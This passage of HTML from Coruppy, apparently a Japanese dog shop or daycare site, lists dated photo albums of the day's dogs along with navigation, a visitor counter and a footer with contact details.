<li><a href='/photo/album/547228'>6月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/547223'>6月3日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547244'>6月2日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539834'>Coruppy'sコレクション5月（12）</a></li>
<li><a href='/photo/album/1102146'>5月31日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539813'>5月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539818'>5月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539826'>5月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539822'>5月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539817'>5月26日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539812'>5月24日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539833'>5月23日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539830'>5月22日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539825'>5月21日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539821'>5月20日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539816'>5月19日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539811'>5月17日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539832'>5月16日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539829'>5月15日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539824'>5月14日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/539820'>5月13日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539815'>5月12日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539810'>5月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539828'>5月8日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539823'>5月7日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539819'>5月6日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539814'>5月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539809'>5月3日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539831'>5月2日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539827'>5月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526780'>Coruppy'sコレクション4月（25）</a></li>
<li><a href='/photo/album/526763'>4月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/526759'>4月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526771'>4月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526767'>4月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526762'>4月25日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526758'>4月24日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/526779'> 4月23日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526775'>4月22日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526770'>4月21日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526766'>4月19日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/526761'>4月18日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/526757'>4月17日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526778'> 4月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526774'>4月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526769'>4月14日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/526765'>4月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/526753'>4月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526777'> 4月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526772'>4月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526768'>4月7日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526764'>4月5日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526760'>4月4日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526751'>4月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526776'>4月2日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526773'>4月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512548'>Coruppy'sコレクション3月（18）</a></li>
<li><a href='/photo/album/512564'>3月31日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526687'>3月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512577'>3月28日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512569'>3月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512563'>3月26日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512559'>3月25日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512554'>3月24日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512576'>3月22日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512572'>3月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512568'>3月20日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512562'>3月19日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512558'>3月18日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512552'>3月17日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512575'>3月15日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512571'>3月14日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512567'>3月13日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512561'>3月12日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512557'>3月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512551'>3月10日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512570'>3月7日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512566'>3月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512560'>3月5日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512556'>3月4日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512550'>3月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512574'>3月1日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512518'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/512542'>2月28日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512539'>2月27日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/512535'>2月26日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512531'>2月25日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512526'>2月24日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512546'>2月22日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512541'>2月21日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512538'>2月20日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512534'>2月19日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512530'>2月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512524'>2月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512545'>2月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512537'>2月13日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512533'>2月12日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512529'>2月11日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512523'>2月10日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/512544'>2月8日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512540'>2月7日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/512536'>2月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512532'>2月5日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512527'>2月4日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512522'>2月3日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/512543'>2月1日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1078518'>Coruppy'sコレクション1月（20）</a></li>
<li><a href='/photo/album/1078509'>1月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075530'>1月30日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1075525'>1月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074660'>1月28日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1074652'>1月27日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1078516'>1月25日(火)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1075534'>1月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1075529'>1月23日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1075524'>1月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1074658'>1月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1074651'>1月20日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1078512'>1月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1075533'>1月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075528'>1月16日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1075523'>1月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1074656'>1月14日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1074650'>1月13日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1078510'>1月11日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1075532'>1月10日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1075527'>1月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1074666'>1月8日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1074654'>1月7日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/1074639'>1月6日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1072828'>2022年1月5日(水)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1086495'>コレクション（244）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2025.12.14 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">23</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">1116</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4628527</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2025 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>